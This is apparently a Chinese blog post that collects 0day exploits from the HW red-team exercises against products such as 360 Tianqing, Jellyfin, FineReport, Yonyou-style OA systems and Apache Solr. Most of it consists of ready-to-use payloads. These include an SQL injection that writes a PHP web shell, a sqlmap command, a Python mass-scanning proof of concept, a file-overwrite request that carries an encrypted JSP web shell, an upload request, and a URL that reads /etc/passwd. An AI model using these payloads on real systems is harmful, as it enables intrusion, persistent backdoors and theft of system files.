HW0DAY
前言: 在复现之前先跟大伙说一下,这是 HW 期间的复现 0day (所有 0day 皆不是本人原创,本人只是将所有漏洞进行整理与验证),而且还有一个公众号发 0day 已经被销号了,**其次感谢几位大神的技术支持,** 安悉,赛博回忆录,peiqi,寻麓,千寻瀑等等大神
其次,因为学校以及护网的原因,此公众号可能停更一阵,后面将只会发送技术文章,不会再水文了
01
1 天擎信息泄露(已验证)
GET /api/dbstat/gettablessize HTTP/1.1

2 天擎 SQL 注入(已验证)
https://ZACURL:8443/api/dp/rptsvcsyncpoint?ccid=1’;create table O(T TEXT);insert into O(T) values(‘’);copy O(T) to’C:\Program Files (x86)\360\skylar6\www\1.php’;drop table O;—

然后 KALI,SQLMAP 注入写入语句
sqlmap -u https://ZACURL:8443/api/dp/rptsvcsyncpoint?ccid=1 —dbms PostgreSQL
利用过程:
通过安装包安装的一般都有 root 权限,因此该注入点可尝试写 shell
通过注入点,创建一张表 O
为 表 O 添加一个新字段 T 并且写入 shell 内容
Postgres 数据库 使用 COPY TO 把一个表的所有内容都拷贝到一个文件 (完成写 shell)
删除 表 O
3 Jellyfin 任意文件读取(已验证)
http://xxx.xxx.xxx.xxx/Videos/anything/hls/m/..%5Cdata%5Cjellyfin.db
以下 POC 来自 peiqi 师傅
import requestsimport sysimport randomimport refrom requests.packages.urllib3.exceptions import InsecureRequestWarningdef title(): print('+------------------------------------------') print('+ \033[34mPOC_Des: http://wiki.peiqi.tech \033[0m') print('+ \033[34mGithub : https://github.com/PeiQi0 \033[0m') print('+ \033[34m公众号 : PeiQi文库 \033[0m') print('+ \033[34mVersion: Jellyfin < 10.7.1 \033[0m') print('+ \033[36m使用格式: python3 poc.py \033[0m') print('+ \033[36mFile >>> ip.txt \033[0m') print('+------------------------------------------')def POC_1(target_url): vuln_url = target_url + "/Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/" headers = { "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36", } try: requests.packages.urllib3.disable_warnings(InsecureRequestWarning) response = requests.get(url=vuln_url, headers=headers, verify=False, timeout=2) if response.status_code == 200 and "file" in response.text and "extension" in response.text and "font" in response.text: print("\033[32m[o] 目标 {} 存在漏洞(读取 windows/win.ini), 链接为:{} \033[0m".format(target_url, vuln_url)) else: print("\033[31m[x] 目标 {} 不存在漏洞 \033[0m".format(target_url)) except Exception as e: print("\033[31m[x] 目标 {} 请求失败 \033[0m".format(target_url))def Scan(file_name): with open(file_name, "r", encoding='utf8') as scan_url: for url in scan_url: if url[:4] != "http": url = "http://" + url url = url.strip('\n') try: POC_1(url) except Exception as e: print("\033[31m[x] 请求报错 \033[0m".format(e)) continueif __name__ == '__main__': title() file_name = str(input("\033[35mPlease input Attack File\nFile >>> \033[0m")) Scan(file_name)
4 蓝凌 OA 存在任意文件写入(未验证)
payload 如下:
5 致远 OA 任意管理员登录 (已验证)
千寻瀑有一篇分析,我直接把连接放下面,大伙感兴趣的话就直接去看
https://mp.weixin.qq.com/s/tWKCgmptOsouOllDSXBTiw
6 帆软 V9getshell FineReport V9 (未验证)
注意: 这个漏洞是任意文件覆盖,上传 JSP 马,需要找已存在的 jsp 文件进行覆盖 Tomcat 启动帆软后默认存在的 JSP 文件: 比如:/tomcat-7.0.96/webapps/ROOT/index.jsp 覆盖 Tomcat 自带 ROOT 目录下的 index.jsp:
POST /WebReport/ReportServer?
op=svginit&cmd=design_save_svg&filePath=chartmapsvg/../../../../WebReport/update.jsp HTTP/1.1
Host: ZACURL:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.92 Safari/537.36
Connection: close
Accept-Au: 0c42b2f264071be0507acea1876c74
Content-Type: text/xml;charset=UTF-8
Content-Length: 675
{“CONTENT“:”<%@page import=\”java.util.,javax.crypto.,javax.crypto.spec.*\”%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if(request.getParameter(\”pass\”)!=null) {String
k=(\”\”+UUID.randomUUID()).replace(\”-
\”,\”\”).substring(16);session.putValue(\”u\”,k);out.print(k);return;}Cipher
c=Cipher.getInstance(\”AES\”);c.init(2,new
SecretKeySpec((session.getValue(\”u\”)+\”\”).getBytes(),\”AES\”));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInsta
nce().equals(pageContext);%>”,”CHARSET“:”UTF-8”}
7 和信创天云桌面命令执行
POST /Upload/upload_file.php?l=1 HTTP/1.1
Host: ZACURL
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/,/*;q=0.8
Referer: x.x.x.x
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,fil;q=0.8
Cookie: think_language=zh-cn; PHPSESSID_NAMED=h9j8utbmv82cb1dcdlav1cgdf6
Connection: close
Content-Type: multipart/form-data; boundary=——WebKitFormBoundaryfcKRltGv
Content-Length: 164
———WebKitFormBoundaryfcKRltGv
Content-Disposition: form-data; name=”file”; filename=”1.png”
Content-Type: image/avif
1
———WebKitFormBoundaryfcKRltGv—
8 apache Solr 存在任意文件读取 (未验证)
漏洞 payload:
http://ZACURL/solr/db/debug/dump?param=ContentStreams&stream.url=file:///etc/passwd
护网 0day 总结
后记
本期文章到这就完成了,其次,小心点击市面上 0day 的漏洞利用工具,很可能是红队方发出来钓鱼的,请大家一定小心,
然后最后再声明一下,所有 0day 皆不是本人原创
后期我会将所有 0day 都分析一遍,看心情发公众号


